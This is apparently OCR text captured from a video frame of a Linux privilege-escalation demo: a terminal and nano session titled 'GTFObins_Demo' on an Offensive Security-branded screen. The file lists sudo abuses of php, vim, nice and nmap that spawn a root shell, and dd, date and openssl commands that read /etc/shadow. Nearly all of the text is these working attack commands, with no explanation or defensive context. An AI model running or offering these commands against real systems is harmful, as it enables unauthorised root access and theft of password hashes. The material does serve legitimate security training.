 1 2 3 4
security
www.offensive-security.com
23:31
victim@redcliff-virtual-machine: ~
File Actions Edit View Help
victim@redcliff-virtual-machine: ~ ×
root@kali: /home/kali/GTFObins_Demo ×
victim@redcliff-virtual-machine:~$
GNU nano 6.3 gtfo.txt *
CMD="/bin/sh"
sudo php -r "system('$CMD');"
#################
/usr/bin/vim
sudo vim -c ':!/bin/sh'
Ctrl + Z
#################
/usr/bin/nice
sudo nice /bin/sh
#################READING /etc/shadow ON TARGET###############
/usr/bin/dd
sudo dd if=/etc/shadow
##
/usr/bin/date
LFILE=/etc/shadow
sudo date -f $LFILE
##
/usr/bin/openssl
openssl enc -in /etc/shadow
#################
/usr/bin/nmap
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF
#################
/usr/bin/zip
# cd /tmp
# 1)touch a file → touch test.txt
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line